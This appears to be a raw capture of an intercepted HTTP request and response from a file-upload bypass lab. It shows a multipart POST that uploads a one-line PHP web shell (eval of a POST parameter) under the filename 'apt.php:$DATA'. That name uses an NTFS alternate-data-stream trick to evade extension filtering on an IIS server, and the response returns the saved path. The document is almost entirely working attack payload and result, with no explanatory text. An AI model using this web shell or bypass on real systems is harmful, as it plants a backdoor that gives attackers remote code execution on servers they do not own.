 Go
2
Cancel
<
>
Request
Raw
Params
Headers
Hex
POST /upload_10.php HTTP/1.1
Host: upload.moonteam.com
Content-Length: 345
Cache-Control: max-age=0
Origin: http://upload.moonteam.com
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary5oMpsYhEekrGnxfd
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.25 Safari/537.36
Core/1.70.3641.400 QQBrowser/10.4.3284.400
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://upload.moonteam.com/upload_10.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundary5oMpsYhEekrGnxfd
Content-Disposition: form-data; name="file"; filename="apt.php:$DATA"
1
Content-Type: application/octet-stream
<?php
phpinfo();
eval($_POST['moon']);
?>
------WebKitFormBoundary5oMpsYhEekrGnxfd
Content-Disposition: form-data; name="submit"
Submit
------WebKitFormBoundary5oMpsYhEekrGnxfd--
Response
Raw
Headers
Hex
HTML
Render
HTTP/1.1 200 OK
Connection: close
Date: Wed, 13 Mar 2019 14:36:14 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
X-Powered-By: PHP/5.2.17
Content-type: text/html
<html>
<meta charset="utf-8" />
<body>
<form method="post" enctype="multipart/form-data">
<H1>系统特性突破上传</H1>
<label for="file">Filename:</label>
<input type="file" name="file" id="file" />
<input type="submit" name="submit" value="Submit" />
</form>
</body>
</html>
C:\Inetpub\wwwroot\upload.moonteam.com/upfile/apt.php:$DATA
3